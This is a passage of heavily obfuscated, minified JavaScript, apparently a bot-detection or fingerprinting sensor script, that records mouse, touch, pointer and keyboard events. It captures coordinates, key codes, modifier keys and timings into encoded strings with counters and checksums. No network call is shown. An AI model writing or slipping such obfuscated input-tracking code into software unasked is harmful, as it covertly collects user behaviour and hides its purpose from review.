(hW[PE()[Qz(B8)](ZA,Uk(Uk(NE)),E0,sO)])(PE()[Qz(V8)].call(null,Bq,NE,rZ,vI));}var IFF;return IFF=(jz(PE()[Qz(VLF)](GX,Uk([]),zWF,Wh),wR)?hW[WT()[bV(v5)](Qj,j0,fQF)]:hW[PE()[Qz(DLF)](B8,MU,Q1F,FA)])(ELF),A4.pop(),IFF;};var QdF=function(XJF){if(Uk(XJF)){nbF=j0;MsF=LWF[Nc];FQF=dX;IsF=qI;NZ=qI;WWF=qI;JgF=qI;WgF=qI;jWF=qI;}};var A1F=function(){A4.push(Jp);qgF=PE()[Qz(QT)].call(null,rm,THF,PG,THF);OrF=NE;X1F=NE;pj=NE;zbF=PE()[Qz(QT)].call(null,Uk(Uk({})),HM,PG,THF);HZ=NE;NHF=LWF[Y0];EQF=NE;j1F=PE()[Qz(QT)](xHF,Uk(Uk(rm)),PG,THF);BwF=NE;AgF=LWF[Y0];OdF=NE;F1F=LWF[Y0];pdF=NE;A4.pop();vQF=NE;};var qHF=function(){A4.push(hB);YbF=NE;msF=Bx(typeof PE()[Qz(ZB)],'undefined')?PE()[Qz(QT)].call(null,AdF,Uk(rm),AG,THF):PE()[Qz(vk)](Uk(NE),ZWF,Lx,mX);RgF={};RZ=PE()[Qz(QT)](wh,Uk(NE),AG,THF);sJF=NE;A4.pop();NdF=NE;};var CHF=function(wsF,UsF,hLF){A4.push(Uq);try{var cLF=A4.length;var I2F=Uk({});var GHF=NE;var Yj=Uk(Uk(wf));if(Bx(UsF,rm)&&Mh(X1F,FQF)){if(Uk(QQF[PE()[Qz(Lj)](J3,mx,Km,Ic)])){Yj=Uk(Uk([]));QQF[PE()[Qz(Lj)](mp,wp,Km,Ic)]=Uk(wf);}var NfF;return NfF=UN(lQ,[TX()[Rx(tU)](rJF,tD,wz),GHF,TX()[Rx(LZ)].call(null,J3,rY,Uk(NE)),Yj,zt()[CWF(mq)].call(null,rm,XO,LD,hC),OrF]),A4.pop(),NfF;}if(jz(UsF,rm)&&Am(OrF,MsF)||Bx(UsF,rm)&&Am(X1F,FQF)){var SbF=wsF?wsF:hW[TX()[Rx(JFF)](qbF,Uz,Ch)][Bx(typeof TX()[Rx(trF)],Iv([],[][[]]))?TX()[Rx(UZ)](MC,RE,Ul):TX()[Rx(hC)](A8,bHF,xHF)];var EdF=pgF(rm);var K2F=pgF(LWF[wz]);if(SbF&&SbF[WT()[bV(WI)](JQF,T8,fm)]&&SbF[PE()[Qz(O3)].call(null,WI,Yn,RY,n3)]){EdF=hW[TX()[Rx(HM)](YU,l7,rp)][TX()[Rx(ALF)](R2F,TA,WI)](SbF[WT()[bV(WI)].apply(null,[JQF,ALF,fm])]);K2F=hW[Bx(typeof TX()[Rx(qt)],Iv('',[][[]]))?TX()[Rx(HM)](YU,l7,q7):TX()[Rx(hC)](ZB,Sx,rG)][Bx(typeof TX()[Rx(wz)],Iv('',[][[]]))?TX()[Rx(ALF)](R2F,TA,j0):TX()[Rx(hC)](zh,EU,LR)](SbF[PE()[Qz(O3)](Uk(Uk(rm)),Uk({}),RY,n3)]);}else if(SbF&&SbF[d5()[M2F(THF)].call(null,wz,bn,Yv,QT,T7)]&&SbF[PE()[Qz(Qt)].call(null,Fn,WdF,lT,T0)]){EdF=hW[TX()[Rx(HM)](YU,l7,Uk({}))][TX()[Rx(ALF)](R2F,TA,vC)](SbF[d5()[M2F(THF)](j0,bn,Yv,QT,ALF)]);K2F=hW[TX()[Rx(HM)].apply(null,[YU,l7,JFF])][TX()[Rx(ALF)].apply(null,[R2F,TA,rC])](SbF[PE()[Qz(Qt)].apply(null,[Pk,Ic,lT,T0])]);}var VwF=SbF[jz(typeof TX()[Rx(VLF)],Iv('',[][[]]))?TX()[Rx(hC)].call(null,EfF,tB,wt):TX()[Rx(LbF)](Dn,k9,wX)];if(zX(VwF,null))VwF=SbF[Bx(typeof zt()[CWF(B8)],Iv([],[][[]]))?zt()[CWF(AdF)].apply(null,[kX,DA,lk,hC]):zt()[CWF(wz)](qI,mq,Ot,RC)];var SR=crF(VwF);GHF=fD(xrF(),hLF);var nLF=PE()[Qz(QT)].apply(null,[ngF,MLF,vl,THF])[TX()[Rx(DX)].apply(null,[I3,w5,Uk(rm)])](F1F,PE()[Qz(bh)](Uk(Uk([])),Uk(Uk(rm)),f5,DwF))[jz(typeof TX()[Rx(tbF)],'undefined')?TX()[Rx(hC)].call(null,sFF,nX,v8):TX()[Rx(DX)].call(null,I3,w5,EY)](UsF,PE()[Qz(bh)](q7,THF,f5,DwF))[TX()[Rx(DX)](I3,w5,T8)](GHF,PE()[Qz(bh)](Uk({}),rm,f5,DwF))[TX()[Rx(DX)](I3,w5,VC)](EdF,jz(typeof PE()[Qz(HWF)],'undefined')?PE()[Qz(vk)].apply(null,[HM,Uk(Uk({})),LZ,gx]):PE()[Qz(bh)].call(null,R2F,Uk([]),f5,DwF))[TX()[Rx(DX)](I3,w5,tp)](K2F);if(Bx(UsF,cb[Bx(typeof TX()[Rx(R2F)],Iv([],[][[]]))?TX()[Rx(xHF)].apply(null,[kJF,fY,BO]):TX()[Rx(hC)].apply(null,[Lt,Q2F,f8])]())){nLF=PE()[Qz(QT)](qI,Pk,vl,THF)[jz(typeof TX()[Rx(YC)],Iv([],[][[]]))?TX()[Rx(hC)](ZQF,OWF,LR):TX()[Rx(DX)](I3,w5,EY)](nLF,Bx(typeof PE()[Qz(YC)],Iv([],[][[]]))?PE()[Qz(bh)].apply(null,[Uk(NE),Ch,f5,DwF]):PE()[Qz(vk)].call(null,LP,Uk(Uk(rm)),ULF,frF))[TX()[Rx(DX)](I3,w5,z7)](SR);var fgF=qQF(typeof SbF[PE()[Qz(RB)](qbF,Ic,E7,q7)],TX()[Rx(Dn)](OLF,YV,rC))?SbF[PE()[Qz(RB)].apply(null,[Uk(Uk(rm)),v8,E7,q7])]:SbF[jz(typeof TX()[Rx(B8)],Iv([],[][[]]))?TX()[Rx(hC)](Eh,RP,xn):TX()[Rx(trF)](th,tS,Uk(NE))];if(qQF(fgF,null)&&Bx(fgF,cb[TX()[Rx(xHF)].apply(null,[kJF,fY,Uk(Uk(rm))])]()))nLF=PE()[Qz(QT)](B8,Ch,vl,THF)[TX()[Rx(DX)](I3,w5,BKF)](nLF,PE()[Qz(bh)].call(null,Rc,j0,f5,DwF))[TX()[Rx(DX)](I3,w5,wh)](fgF);}if(qQF(typeof SbF[jz(typeof TX()[Rx(Qt)],Iv([],[][[]]))?TX()[Rx(hC)](Zq,hWF,qbF):TX()[Rx(G2F)](Hq,t5,B8)],Bx(typeof TX()[Rx(v5)],Iv('',[][[]]))?TX()[Rx(Dn)](OLF,YV,Tk):TX()[Rx(hC)].call(null,Pt,bP,mgF))&&jz(SbF[Bx(typeof TX()[Rx(mgF)],Iv('',[][[]]))?TX()[Rx(G2F)](Hq,t5,wz):TX()[Rx(hC)].call(null,HO,WsF,K1F)],Uk(Uk(wf))))nLF=PE()[Qz(QT)](Ch,THF,vl,THF)[TX()[Rx(DX)].call(null,I3,w5,Uk({}))](nLF,d5()[M2F(Ch)].apply(null,[qbF,R2F,wO,Y0,Uk(NE)]));nLF=PE()[Qz(QT)].apply(null,[j0,Yn,vl,THF])[jz(typeof TX()[Rx(T7)],'undefined')?TX()[Rx(hC)].call(null,Wq,BFF,HM):TX()[Rx(DX)](I3,w5,ZWF)](nLF,TX()[Rx(v8)](vk,J4,LP));pj=Iv(Iv(Iv(Iv(Iv(pj,F1F),UsF),GHF),EdF),K2F);qgF=Iv(qgF,nLF);}if(jz(UsF,rm))OrF++;else X1F++;F1F++;var ddF;return ddF=UN(lQ,[jz(typeof TX()[Rx(Qt)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,CO,XB,T7):TX()[Rx(tU)](rJF,tD,Tk),GHF,TX()[Rx(LZ)](J3,rY,THF),Yj,zt()[CWF(mq)].call(null,MX,XO,LD,hC),OrF]),A4.pop(),ddF;}catch(GQF){A4.splice(fD(cLF,rm),Infinity,Uq);}A4.pop();};var KdF=function(EHF,XdF,zJF){A4.push(BX);try{var hbF=A4.length;var GLF=Uk(k2);var ZZ=EHF?EHF:hW[TX()[Rx(JFF)].call(null,qbF,b2F,Nc)][TX()[Rx(UZ)].apply(null,[MC,s2F,Bj])];var WfF=NE;var BsF=pgF(LWF[wz]);var sbF=rm;var HR=Uk(k2);if(Mh(sJF,nbF)){if(Uk(QQF[PE()[Qz(Lj)](Uk(NE),Bq,KV,Ic)])){HR=Uk(Uk(k2));QQF[PE()[Qz(Lj)](vk,r0,KV,Ic)]=Uk(wf);}var xsF;return xsF=UN(lQ,[TX()[Rx(tU)](rJF,gQF,DLF),WfF,jz(typeof d5()[M2F(wz)],Iv([],[][[]]))?d5()[M2F(QT)](rG,SZ,EJF,xB,MLF):d5()[M2F(v8)].apply(null,[Yn,rA,mX,Tk,qx]),BsF,TX()[Rx(LZ)](J3,Vt,Bq),HR]),A4.pop(),xsF;}if(Am(sJF,nbF)&&ZZ&&Bx(ZZ[tV()[pLF(v8)].apply(null,[Fn,gC,r0,QT,BP])],undefined)){BsF=ZZ[tV()[pLF(v8)].apply(null,[Fn,dX,tl,QT,BP])];var OgF=ZZ[jz(typeof WT()[bV(rG)],'undefined')?WT()[bV(rm)](AHF,K1F,Nh):WT()[bV(MU)](VfF,Uk(Uk(rm)),Kh)];var HrF=ZZ[PE()[Qz(t8)](wX,GX,LLF,sh)]?rm:NE;var WJF=ZZ[TX()[Rx(TZ)].call(null,rA,jD,rm)]?rm:NE;var NLF=ZZ[jz(typeof TX()[Rx(q7)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[mh,qJF,Uk(Uk({}))]):TX()[Rx(hx)].call(null,wz,mv,K1F)]?LWF[wz]:NE;var CrF=ZZ[Bx(typeof PE()[Qz(Q2F)],Iv('',[][[]]))?PE()[Qz(LI)](bKF,Uk([]),U2F,WI):PE()[Qz(vk)].call(null,Uk(Uk([])),rG,TA,Rt)]?rm:NE;var PWF=Iv(Iv(Iv(YZ(HrF,EY),YZ(WJF,Y0)),YZ(NLF,Tk)),CrF);WfF=fD(xrF(),zJF);var nj=crF(null);var c2F=NE;if(OgF&&BsF){if(Bx(OgF,NE)&&Bx(BsF,NE)&&Bx(OgF,BsF))BsF=pgF(rm);else BsF=Bx(BsF,NE)?BsF:OgF;}if(jz(WJF,NE)&&jz(NLF,NE)&&jz(CrF,NE)&&Wc(BsF,HWF)){if(jz(XdF,LWF[ngF])&&Mh(BsF,HWF)&&EFF(BsF,Cn))BsF=pgF(Tk);else if(Mh(BsF,Fn)&&EFF(BsF,cWF))BsF=pgF(wz);else if(Mh(BsF,hx)&&EFF(BsF,LI))BsF=pgF(Y0);else BsF=pgF(Tk);}if(Bx(nj,SgF)){sHF=LWF[Y0];SgF=nj;}else sHF=Iv(sHF,cb[TX()[Rx(xHF)](kJF,KS,kX)]());var YgF=Oj(BsF);if(jz(YgF,NE)){var IrF=PE()[Qz(QT)](rC,dX,kZ,THF)[TX()[Rx(DX)](I3,wHF,DX)](sJF,PE()[Qz(bh)](JFF,kX,vD,DwF))[Bx(typeof TX()[Rx(MU)],Iv([],[][[]]))?TX()[Rx(DX)](I3,wHF,r0):TX()[Rx(hC)](v0,G8,GC)](XdF,PE()[Qz(bh)].call(null,Dn,ngF,vD,DwF))[TX()[Rx(DX)](I3,wHF,wh)](WfF,jz(typeof PE()[Qz(mgF)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[Uk(Uk(NE)),lc,Uc,tsF]):PE()[Qz(bh)](HWF,Uk(Uk({})),vD,DwF))[TX()[Rx(DX)].call(null,I3,wHF,T8)](BsF,PE()[Qz(bh)].call(null,tp,Fn,vD,DwF))[TX()[Rx(DX)](I3,wHF,K1F)](c2F,PE()[Qz(bh)].call(null,vk,mgF,vD,DwF))[Bx(typeof TX()[Rx(Dn)],Iv('',[][[]]))?TX()[Rx(DX)](I3,wHF,DX):TX()[Rx(hC)](tl,Pt,Uk({}))](PWF,PE()[Qz(bh)](Np,Ch,vD,DwF))[TX()[Rx(DX)](I3,wHF,GX)](nj);if(Bx(typeof ZZ[TX()[Rx(G2F)].call(null,Hq,v9,Tk)],TX()[Rx(Dn)](OLF,UT,Bj))&&jz(ZZ[TX()[Rx(G2F)].call(null,Hq,v9,Uk(Uk(rm)))],Uk({})))IrF=PE()[Qz(QT)].call(null,Uk(Uk(NE)),mx,kZ,THF)[Bx(typeof TX()[Rx(trF)],Iv('',[][[]]))?TX()[Rx(DX)].apply(null,[I3,wHF,Tj]):TX()[Rx(hC)].call(null,Gj,gh,Dn)](IrF,TX()[Rx(fP)].call(null,f8,Hc,tl));IrF=PE()[Qz(QT)].call(null,Ch,Uk(Uk(rm)),kZ,THF)[jz(typeof TX()[Rx(vU)],Iv('',[][[]]))?TX()[Rx(hC)](Hq,Wn,VC):TX()[Rx(DX)].apply(null,[I3,wHF,Uk(NE)])](IrF,TX()[Rx(v8)].apply(null,[vk,Zl,VLF]));RZ=Iv(RZ,IrF);NdF=Iv(Iv(Iv(Iv(Iv(Iv(NdF,sJF),XdF),WfF),BsF),PWF),nj);}else sbF=NE;}if(sbF&&ZZ&&ZZ[tV()[pLF(v8)](Fn,Rc,zz,QT,BP)]){sJF++;}var krF;return krF=UN(lQ,[Bx(typeof TX()[Rx(tl)],Iv([],[][[]]))?TX()[Rx(tU)](rJF,gQF,MX):TX()[Rx(hC)](Sp,xWF,wh),WfF,d5()[M2F(v8)](z7,rA,mX,Tk,R2F),BsF,TX()[Rx(LZ)].apply(null,[J3,Vt,vk]),HR]),A4.pop(),krF;}catch(KbF){A4.splice(fD(hbF,rm),Infinity,BX);}A4.pop();};var C1F=function(ZdF,vZ,srF,jbF,LKF){A4.push(CA);try{var vbF=A4.length;var HHF=Uk(k2);var cKF=Uk({});var lLF=NE;var pFF=PE()[Qz(wz)](Dp,Uk(Uk(NE)),CA,gX);var xFF=srF;var hsF=jbF;if(jz(vZ,rm)&&Am(BwF,WWF)||Bx(vZ,LWF[wz])&&Am(AgF,JgF)){var fwF=ZdF?ZdF:hW[TX()[Rx(JFF)].apply(null,[qbF,XI,rp])][TX()[Rx(UZ)](MC,KT,Ch)];var v1F=pgF(rm),QrF=pgF(rm);if(fwF&&fwF[WT()[bV(WI)](JQF,WdF,M5)]&&fwF[PE()[Qz(O3)](BKF,Uk(Uk(NE)),PQF,n3)]){v1F=hW[TX()[Rx(HM)](YU,Jp,wp)][TX()[Rx(ALF)](R2F,sZ,Uk(Uk(NE)))](fwF[WT()[bV(WI)](JQF,Y0,M5)]);QrF=hW[TX()[Rx(HM)](YU,Jp,AdF)][TX()[Rx(ALF)].call(null,R2F,sZ,B8)](fwF[PE()[Qz(O3)].apply(null,[Dn,j0,PQF,n3])]);}else if(fwF&&fwF[d5()[M2F(THF)].apply(null,[mgF,bn,Zc,QT,mx])]&&fwF[PE()[Qz(Qt)](dX,nh,lx,T0)]){v1F=hW[TX()[Rx(HM)].apply(null,[YU,Jp,Y0])][TX()[Rx(ALF)].call(null,R2F,sZ,Ch)](fwF[d5()[M2F(THF)].apply(null,[Dp,bn,Zc,QT,cWF])]);QrF=hW[jz(typeof TX()[Rx(Fn)],'undefined')?TX()[Rx(hC)](ffF,jA,j0):TX()[Rx(HM)].apply(null,[YU,Jp,Uk([])])][TX()[Rx(ALF)](R2F,sZ,Tk)](fwF[PE()[Qz(Qt)].apply(null,[gC,Tj,lx,T0])]);}else if(fwF&&fwF[TX()[Rx(V8)](kC,WY,Uk(rm))]&&jz(LwF(fwF[jz(typeof TX()[Rx(EY)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,FO,ZI,wp):TX()[Rx(V8)](kC,WY,B8)]),zt()[CWF(rm)].call(null,gC,J0,AO,hC))){if(Wc(fwF[TX()[Rx(V8)].call(null,kC,WY,cWF)][PE()[Qz(NE)].apply(null,[Nc,BO,z9,fS])],NE)){var Uj=fwF[jz(typeof TX()[Rx(UZ)],Iv('',[][[]]))?TX()[Rx(hC)].apply(null,[MLF,bdF,hC]):TX()[Rx(V8)].call(null,kC,WY,EY)][NE];if(Uj&&Uj[WT()[bV(WI)].apply(null,[JQF,ZB,M5])]&&Uj[PE()[Qz(O3)](FA,BKF,PQF,n3)]){v1F=hW[TX()[Rx(HM)](YU,Jp,Nx)][TX()[Rx(ALF)].call(null,R2F,sZ,wp)](Uj[WT()[bV(WI)].apply(null,[JQF,ALF,M5])]);QrF=hW[TX()[Rx(HM)](YU,Jp,At)][TX()[Rx(ALF)](R2F,sZ,mx)](Uj[PE()[Qz(O3)].call(null,wp,At,PQF,n3)]);}else if(Uj&&Uj[d5()[M2F(THF)](xn,bn,Zc,QT,tl)]&&Uj[PE()[Qz(Qt)](Uk(rm),NE,lx,T0)]){v1F=hW[TX()[Rx(HM)].call(null,YU,Jp,VC)][TX()[Rx(ALF)](R2F,sZ,Bq)](Uj[Bx(typeof d5()[M2F(qI)],'undefined')?d5()[M2F(THF)](Pk,bn,Zc,QT,DLF):d5()[M2F(QT)].apply(null,[FA,gQF,Et,tFF,Uk(Uk([]))])]);QrF=hW[TX()[Rx(HM)].call(null,YU,Jp,tl)][Bx(typeof TX()[Rx(Nx)],'undefined')?TX()[Rx(ALF)](R2F,sZ,v5):TX()[Rx(hC)](tI,FsF,tbF)](Uj[jz(typeof PE()[Qz(LR)],'undefined')?PE()[Qz(vk)](Q2F,Ul,Wj,gc):PE()[Qz(Qt)](Np,vk,lx,T0)]);}pFF=WT()[bV(EY)].apply(null,[gI,Uk([]),SS]);}else{cKF=Uk(wf);}}if(Uk(cKF)){lLF=fD(xrF(),LKF);var lHF=(jz(typeof PE()[Qz(T8)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,qx,Rc,jx,ft):PE()[Qz(QT)].call(null,Uk({}),mx,Qm,THF))[TX()[Rx(DX)](I3,G4,bKF)](vQF,Bx(typeof PE()[Qz(r0)],Iv([],[][[]]))?PE()[Qz(bh)](GX,ZB,fT,DwF):PE()[Qz(vk)](Uk(Uk(NE)),Uk(Uk({})),dX,Kj))[TX()[Rx(DX)](I3,G4,B8)](vZ,PE()[Qz(bh)](hC,QT,fT,DwF))[TX()[Rx(DX)].call(null,I3,G4,Uk(Uk(NE)))](lLF,jz(typeof PE()[Qz(xn)],Iv('',[][[]]))?PE()[Qz(vk)].call(null,HWF,Xp,qX,OHF):PE()[Qz(bh)](Hq,v5,fT,DwF))[TX()[Rx(DX)](I3,G4,Uk(NE))](v1F,jz(typeof PE()[Qz(trF)],'undefined')?PE()[Qz(vk)].apply(null,[mgF,Uk({}),I0,dC]):PE()[Qz(bh)](ZWF,wz,fT,DwF))[TX()[Rx(DX)].call(null,I3,G4,wX)](QrF,PE()[Qz(bh)].apply(null,[Uk(rm),MLF,fT,DwF]))[TX()[Rx(DX)](I3,G4,qt)](pFF);if(qQF(typeof fwF[jz(typeof TX()[Rx(K1F)],Iv([],[][[]]))?TX()[Rx(hC)](BR,EfF,cWF):TX()[Rx(G2F)](Hq,D4,Uk(Uk([])))],TX()[Rx(Dn)](OLF,YS,Uk(rm)))&&jz(fwF[TX()[Rx(G2F)].apply(null,[Hq,D4,Uk(NE)])],Uk(k2)))lHF=PE()[Qz(QT)].call(null,Yn,Uk(NE),Qm,THF)[jz(typeof TX()[Rx(MU)],Iv([],[][[]]))?TX()[Rx(hC)](Aj,gP,BO):TX()[Rx(DX)].apply(null,[I3,G4,nh])](lHF,TX()[Rx(fP)](f8,F9,Ch));j1F=PE()[Qz(QT)](wp,AdF,Qm,THF)[TX()[Rx(DX)](I3,G4,GC)](Iv(j1F,lHF),TX()[Rx(v8)].apply(null,[vk,cE,Nx]));OdF=Iv(Iv(Iv(Iv(Iv(OdF,vQF),vZ),lLF),v1F),QrF);if(jz(vZ,LWF[wz]))BwF++;else AgF++;vQF++;xFF=NE;hsF=NE;}}var YdF;return YdF=UN(lQ,[TX()[Rx(tU)](rJF,qJF,Ul),lLF,PE()[Qz(nC)].call(null,xn,wX,jl,VfF),xFF,TX()[Rx(vU)](rm,TV,mp),hsF,d5()[M2F(DLF)].call(null,lc,W2F,ZU,Y0,Uk(rm)),cKF]),A4.pop(),YdF;}catch(ZsF){A4.splice(fD(vbF,rm),Infinity,CA);}A4.pop();};var b1F=function(DR,GZ,cbF){A4.push(zO);try{var kFF=A4.length;var kR=Uk({});var NsF=LWF[Y0];var xj=Uk(Uk(wf));if(jz(GZ,LWF[wz])&&Am(HZ,IsF)||Bx(GZ,rm)&&Am(NHF,NZ)){var zwF=DR?DR:hW[TX()[Rx(JFF)](qbF,hgF,HM)][TX()[Rx(UZ)](MC,WM,Uk([]))];if(zwF&&Bx(zwF[PE()[Qz(Jh)](vk,qt,hgF,trF)],WT()[bV(wj)](qq,J3,vV))){xj=Uk(Uk([]));var NgF=pgF(rm);var C2F=pgF(rm);if(zwF&&zwF[WT()[bV(WI)](JQF,wt,qG)]&&zwF[PE()[Qz(O3)].call(null,lc,Uk(NE),YM,n3)]){NgF=hW[TX()[Rx(HM)].call(null,YU,bp,rC)][TX()[Rx(ALF)](R2F,Bn,K1F)](zwF[WT()[bV(WI)](JQF,Np,qG)]);C2F=hW[jz(typeof TX()[Rx(O3)],'undefined')?TX()[Rx(hC)](c8,SWF,HWF):TX()[Rx(HM)].call(null,YU,bp,wh)][TX()[Rx(ALF)](R2F,Bn,HM)](zwF[jz(typeof PE()[Qz(j0)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[Yn,MU,Uc,zq]):PE()[Qz(O3)](Uk(Uk(NE)),THF,YM,n3)]);}else if(zwF&&zwF[d5()[M2F(THF)](Ic,bn,gt,QT,Bj)]&&zwF[PE()[Qz(Qt)](WdF,Uk({}),Mj,T0)]){NgF=hW[TX()[Rx(HM)].apply(null,[YU,bp,Uk({})])][TX()[Rx(ALF)](R2F,Bn,wX)](zwF[d5()[M2F(THF)].call(null,ZA,bn,gt,QT,ngF)]);C2F=hW[TX()[Rx(HM)].apply(null,[YU,bp,Nc])][TX()[Rx(ALF)](R2F,Bn,mgF)](zwF[jz(typeof PE()[Qz(wh)],'undefined')?PE()[Qz(vk)](DX,YC,qR,Hx):PE()[Qz(Qt)](v8,Ic,Mj,T0)]);}NsF=fD(xrF(),cbF);var hHF=(Bx(typeof PE()[Qz(GX)],'undefined')?PE()[Qz(QT)](Nc,DX,UV,THF):PE()[Qz(vk)].apply(null,[tl,mq,Fx,d2F]))[TX()[Rx(DX)](I3,Uv,kX)](pdF,PE()[Qz(bh)](wp,THF,kY,DwF))[TX()[Rx(DX)](I3,Uv,cWF)](GZ,PE()[Qz(bh)].apply(null,[LP,ZA,kY,DwF]))[TX()[Rx(DX)](I3,Uv,Pk)](NsF,PE()[Qz(bh)](z7,FA,kY,DwF))[TX()[Rx(DX)](I3,Uv,tbF)](NgF,PE()[Qz(bh)](v5,f8,kY,DwF))[TX()[Rx(DX)].call(null,I3,Uv,LP)](C2F);if(Bx(typeof zwF[TX()[Rx(G2F)](Hq,jG,Uk(Uk(NE)))],TX()[Rx(Dn)](OLF,l1,Bj))&&jz(zwF[TX()[Rx(G2F)](Hq,jG,Y0)],Uk(k2)))hHF=(jz(typeof PE()[Qz(qt)],Iv('',[][[]]))?PE()[Qz(vk)].apply(null,[ZA,bKF,ALF,vI]):PE()[Qz(QT)].call(null,Nx,AdF,UV,THF))[TX()[Rx(DX)](I3,Uv,Rc)](hHF,jz(typeof TX()[Rx(rm)],Iv('',[][[]]))?TX()[Rx(hC)](dsF,T8,wt):TX()[Rx(fP)](f8,IS,Uk([])));EQF=Iv(Iv(Iv(Iv(Iv(EQF,pdF),GZ),NsF),NgF),C2F);zbF=PE()[Qz(QT)](Y0,lc,UV,THF)[TX()[Rx(DX)].apply(null,[I3,Uv,lc])](Iv(zbF,hHF),jz(typeof TX()[Rx(UZ)],Iv([],[][[]]))?TX()[Rx(hC)](sfF,KO,Dn):TX()[Rx(v8)](vk,Rk,zz));if(jz(GZ,rm))HZ++;else NHF++;}}if(jz(GZ,cb[TX()[Rx(xHF)](kJF,Q4,JFF)]()))HZ++;else NHF++;pdF++;var FZ;return FZ=UN(lQ,[Bx(typeof TX()[Rx(J3)],Iv([],[][[]]))?TX()[Rx(tU)](rJF,UX,Uk(Uk(rm))):TX()[Rx(hC)].call(null,hh,FX,B8),NsF,JD()[wZ(AdF)](Tk,Sc,xHF,Jp),xj]),A4.pop(),FZ;}catch(VsF){A4.splice(fD(kFF,rm),Infinity,zO);}A4.pop();};var xwF=function(IR,tZ,F2F){A4.push(Hn);try{var MwF=A4.length;var EZ=Uk(Uk(wf));var dQF=NE;var zgF=Uk(k2);if(Mh(YbF,WgF)){if(Uk(QQF[PE()[Qz(Lj)].apply(null,[Uk(NE),bKF,PX,Ic])])){zgF=Uk(Uk([]));QQF[PE()[Qz(Lj)](wX,xHF,PX,Ic)]=Uk(Uk({}));}var gwF;return gwF=UN(lQ,[TX()[Rx(tU)](rJF,r2F,vk),dQF,TX()[Rx(LZ)].apply(null,[J3,fO,Uk(Uk({}))]),zgF]),A4.pop(),gwF;}var qFF=IR?IR:hW[TX()[Rx(JFF)](qbF,RC,Uk([]))][Bx(typeof TX()[Rx(zz)],'undefined')?TX()[Rx(UZ)].apply(null,[MC,zq,GA]):TX()[Rx(hC)].apply(null,[XsF,RC,hC])];var Dj=qFF[TX()[Rx(LbF)](Dn,XA,MLF)];if(zX(Dj,null))Dj=qFF[zt()[CWF(AdF)](wt,DA,rO,hC)];var wWF=vR(Dj[jz(typeof PE()[Qz(Rc)],'undefined')?PE()[Qz(vk)].apply(null,[Uk({}),Uk({}),k8,k0]):PE()[Qz(rG)](qt,J3,m1F,tO)]);var bbF=Bx(tLF[WT()[bV(bh)](mp,Uk(Uk(rm)),kq)](IR&&IR[Bx(typeof PE()[Qz(rG)],'undefined')?PE()[Qz(rG)](cWF,kX,m1F,tO):PE()[Qz(vk)](tp,qI,cWF,qX)]),pgF(rm));if(Uk(wWF)&&Uk(bbF)){var HdF;return HdF=UN(lQ,[TX()[Rx(tU)].call(null,rJF,r2F,Uk(Uk({}))),dQF,TX()[Rx(LZ)](J3,fO,Uk(Uk(NE))),zgF]),A4.pop(),HdF;}var FLF=crF(Dj);var bWF=PE()[Qz(QT)].call(null,Uk(Uk([])),Uk(Uk(rm)),Gx,THF);var YsF=Bx(typeof PE()[Qz(Qt)],Iv([],[][[]]))?PE()[Qz(QT)](rG,vC,Gx,THF):PE()[Qz(vk)].call(null,Uk(Uk(rm)),gC,FP,Qh);var TJF=Bx(typeof PE()[Qz(Lj)],'undefined')?PE()[Qz(QT)](Fn,mq,Gx,THF):PE()[Qz(vk)](qbF,Nx,sKF,Iq);var lrF=PE()[Qz(QT)].call(null,Uk({}),z7,Gx,THF);if(jz(tZ,vk)){bWF=qFF[TX()[Rx(ln)].call(null,VLF,TY,VLF)];YsF=qFF[tV()[pLF(DLF)].apply(null,[Ch,rm,HM,hC,NKF])];TJF=qFF[PE()[Qz(Cn)].call(null,BO,Uk(rm),x1F,OP)];lrF=qFF[PE()[Qz(jt)].apply(null,[YC,Nx,CQF,f8])];}dQF=fD(xrF(),F2F);var zLF=PE()[Qz(QT)](Uk({}),lc,Gx,THF)[TX()[Rx(DX)](I3,Bn,Uk(Uk(NE)))](YbF,PE()[Qz(bh)].apply(null,[Ic,hC,XI,DwF]))[TX()[Rx(DX)](I3,Bn,r0)](tZ,PE()[Qz(bh)](FA,xn,XI,DwF))[TX()[Rx(DX)].apply(null,[I3,Bn,kX])](bWF,Bx(typeof PE()[Qz(xHF)],Iv([],[][[]]))?PE()[Qz(bh)](Hq,Bq,XI,DwF):PE()[Qz(vk)].call(null,Dn,xn,Ic,Xn))[TX()[Rx(DX)].call(null,I3,Bn,YC)](YsF,PE()[Qz(bh)].call(null,Uk({}),MU,XI,DwF))[TX()[Rx(DX)](I3,Bn,Uk(Uk([])))](TJF,Bx(typeof PE()[Qz(ZA)],'undefined')?PE()[Qz(bh)].apply(null,[ngF,Uk(NE),XI,DwF]):PE()[Qz(vk)].apply(null,[Y0,Uk(rm),R2F,d8]))[TX()[Rx(DX)].apply(null,[I3,Bn,Ec])](lrF,jz(typeof PE()[Qz(qbF)],Iv([],[][[]]))?PE()[Qz(vk)](THF,mgF,Xp,cJF):PE()[Qz(bh)](At,ZWF,XI,DwF))[Bx(typeof TX()[Rx(mp)],'undefined')?TX()[Rx(DX)](I3,Bn,K1F):TX()[Rx(hC)].call(null,bKF,MA,Uk(Uk(rm)))](dQF,PE()[Qz(bh)].apply(null,[Yn,cWF,XI,DwF]))[TX()[Rx(DX)](I3,Bn,Uk(NE))](FLF);msF=(jz(typeof PE()[Qz(v8)],Iv('',[][[]]))?PE()[Qz(vk)](Ic,qx,SX,n0):PE()[Qz(QT)].apply(null,[f8,qt,Gx,THF]))[jz(typeof TX()[Rx(MX)],'undefined')?TX()[Rx(hC)](BKF,ZKF,Uk(Uk({}))):TX()[Rx(DX)].call(null,I3,Bn,AdF)](Iv(msF,zLF),TX()[Rx(v8)].apply(null,[vk,kk,qbF]));YbF++;var kWF;return kWF=UN(lQ,[TX()[Rx(tU)](rJF,r2F,xHF),dQF,TX()[Rx(LZ)](J3,fO,ZB),zgF]),A4.pop(),kWF;}catch(l2F){A4.splice(fD(MwF,rm),Infinity,Hn);}A4.pop();};var nrF=function(hwF,cdF){A4.push(x3);try{var VrF=A4.length;var VFF=Uk(k2);var UdF=NE;var nQF=Uk(k2);if(Mh(hW[zt()[CWF(NE)].apply(null,[qx,mO,n8,hC])][WT()[bV(T8)].call(null,GA,J3,Vv)](RgF)[PE()[Qz(NE)](dX,gC,SY,fS)],jWF)){var B2F;return 